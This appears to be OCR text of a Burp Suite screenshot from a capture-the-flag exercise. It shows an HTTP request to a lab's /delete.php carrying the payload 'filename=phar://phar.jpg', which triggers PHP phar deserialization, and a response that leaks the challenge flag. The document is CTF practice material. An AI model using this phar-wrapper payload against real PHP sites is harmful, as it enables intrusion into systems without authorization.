 Send Cancel Target: http://5df1aa74-9225-4fb4-9d7b-0ca0
Request
Pr Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: 5df1aa74-9225-4fb4-9d7b-0ca0955cb8f5.node5.buuoj.cn:81
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://5df1aa74-9225-4fb4-9d7b-0ca0955cb8f5.node5.buuoj.cn:81
9 Referer: http://5df1aa74-9225-4fb4-9d7b-0ca0955cb8f5.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
12 Cookie: PHPSESSID=ce9a39744201a256f137fee274b4de9d
13 Connection: close
14
15 filename=phar://phar.jpg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 Feb 2024 14:49:42 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Cache-Control: no-cache
11 Content-Length: 456
12
13 {"success":false,"error":"File not exist"}<div id="container" class="container"><div class=
"table-responsive"><table id="table" class="table table-bordered table-hover sm-font"><thead><tr><th
scope="col" class="text-center">Opt</th></thead><tbody><tr><td class="text-center">flag{02
aed280-12a9-487c-9f3a-a8fb57958aba}
14 </td><td class="text-center" filename="flag.txt"><a href="#" class="download">  </a> / <a href="#" class=
"delete">  </a></td></tr>